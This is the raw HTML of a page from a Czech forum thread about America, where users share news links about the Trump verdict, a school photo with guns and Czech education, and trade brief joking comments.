            <div class="prispevek" >


<div id="p154151" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T23:31:30+02:00">
    <meta itemprop="position" content="154151">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Trump">Trump</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:31:30">30.05.24 23:31:30</span>
                |
                <a title="Příspěvek ID 154151" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154151#p154151">
                    #154151                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.novinky.cz%2Fclanek%2Fzahranicni-amerika-soud-s-trumpem-vinen-rozhodla-porota-40474228%23dop_ab_variant%3D1310630%26dop_source_zone_name%3Dnovinky.sznhp.box%26source%3Dhp%26seq_no%3D1%26utm_campaign%3D%26utm_medium%3Dz-boxiku%26utm_source%3Dwww.seznam.cz"
target="_blank"
rel="nofollow">https://www.novinky.cz/clanek/zahranicni-amerika-soud-s-trumpem-vinen-rozhodla-porota-40474228#dop_ab_variant=1310630&dop_source_zone_name=novinky.sznhp.box&source=hp&seq_no=1&utm_campaign=&utm_medium=z-boxiku&utm_source=www.seznam.cz</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154151&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154151">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154152"
        style="position:relative;padding-left: 30px"
        data-root="154151"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154151">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Trump">RE: Trump</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:32:15">30.05.24 23:32:15</span>
                |
                <a title="Příspěvek ID 154152" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154152#p154152">#154152 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Buďto je to lež, nebo má Trump po zvolení práce na tři životy.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154152&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154152">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154152/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154151/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154151&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p154100" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T22:13:02+02:00">
    <meta itemprop="position" content="154100">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Guns">Guns</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:13:02">30.05.24 22:13:02</span>
                |
                <a title="Příspěvek ID 154100" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154100#p154100">
                    #154100                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.novinky.cz%2Fclanek%2Fdomaci-pozuji-s-dlouhymi-zbranemi-tablo-devataku-z-bele-pod-bezdezem-sokovalo-mesto-40474210%23dop_ab_variant%3D1310630%26dop_source_zone_name%3Dnovinky.sznhp.box%26source%3Dhp%26seq_no%3D2%26utm_campaign%3D%26utm_medium%3Dz-boxiku%26utm_source%3Dwww.seznam.cz"
target="_blank"
rel="nofollow">https://www.novinky.cz/clanek/domaci-pozuji-s-dlouhymi-zbranemi-tablo-devataku-z-bele-pod-bezdezem-sokovalo-mesto-40474210#dop_ab_variant=1310630&dop_source_zone_name=novinky.sznhp.box&source=hp&seq_no=2&utm_campaign=&utm_medium=z-boxiku&utm_source=www.seznam.cz</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154100&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154100">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154103"
        style="position:relative;padding-left: 30px"
        data-root="154100"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154100">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Guns">RE: Guns</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:13:48">30.05.24 22:13:48</span>
                |
                <a title="Příspěvek ID 154103" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154103#p154103">#154103 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A v Republikánském státu by dostali metál a roční sponzoring od
NRA.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154103&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154103">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154103/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154100/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154100&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697a0f4d11ce6").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697a0f4d11ce6"></div>
                <style>
                    #ssp-zone-328639 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328639"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328639,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328639",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p154092" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T22:06:19+02:00">
    <meta itemprop="position" content="154092">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:06:19">30.05.24 22:06:19</span>
                |
                <a title="Příspěvek ID 154092" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154092#p154092">
                    #154092                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/L4qY78KyqN0?si=BHGIwMlyKAZ9JOc8"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154092&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154092">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697a0f4d13249").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697a0f4d13249"></div>
                <style>
                    #ssp-zone-328642 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328642"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328642,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328642",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p154068" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T18:16:13+02:00">
    <meta itemprop="position" content="154068">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Z domova">Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 18:16:13">30.05.24 18:16:13</span>
                |
                <a title="Příspěvek ID 154068" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154068#p154068">
                    #154068                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fmedium.seznam.cz%2Fclanek%2Fjiri-koudela-stredovek-ve-vzdelavani-je-strasna-chyba-ceske-republiky-64889%23dop_ab_variant%3D1311531%26dop_source_zone_name%3Dhpfeed.sznhp.box%26utm_source%3Dwww.seznam.cz%26utm_medium%3Dsekce-z-internetu"
target="_blank"
rel="nofollow">https://medium.seznam.cz/clanek/jiri-koudela-stredovek-ve-vzdelavani-je-strasna-chyba-ceske-republiky-64889#dop_ab_variant=1311531&dop_source_zone_name=hpfeed.sznhp.box&utm_source=www.seznam.cz&utm_medium=sekce-z-internetu</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154068&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154068">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154069"
        style="position:relative;padding-left: 30px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Z domova">RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 18:17:06">30.05.24 18:17:06</span>
                |
                <a title="Příspěvek ID 154069" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154069#p154069">#154069 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Slovy klasika: Smrádeček, ale teploučko.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154069&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154069">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154069/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154068/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154068&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154071"
        style="position:relative;padding-left: 45px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Z domova">RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 18:38:41">30.05.24 18:38:41</span>
                |
                <a title="Příspěvek ID 154071" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154071#p154071">#154071 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Mohl bys nam to nejak zestrucnit?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154071&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154071">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154071/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154069/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154069&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154081"
        style="position:relative;padding-left: 60px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Z domova">RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:42:09">30.05.24 21:42:09</span>
                |
                <a title="Příspěvek ID 154081" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154081#p154081">#154081 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Lidi blbnou uz od konce neolitu.</p>

<p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.discovermagazine.com%2Fplanet-earth%2Fthe-human-brain-has-been-getting-smaller-since-the-stone-age"
target="_blank"
rel="nofollow">https://www.discovermagazine.com/planet-earth/the-human-brain-has-been-getting-smaller-since-the-stone-age</a></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154081&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154081">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154081/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154071/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154071&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154085"
        style="position:relative;padding-left: 75px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Z domova">RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:51:12">30.05.24 21:51:12</span>
                |
                <a title="Příspěvek ID 154085" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154085#p154085">#154085 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kujo.ty blbneš od narození <img src="//static.chatujme.cz/smiles/2.gif"
alt="&amp;ast;2&amp;ast;" title="Smajlík - LOL" /> <img
src="//static.chatujme.cz/smiles/2.gif" alt="&amp;ast;2&amp;ast;"
title="Smajlík - LOL" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154085&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154085">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154085/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154081/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154081&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154214"
        style="position:relative;padding-left: 90px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
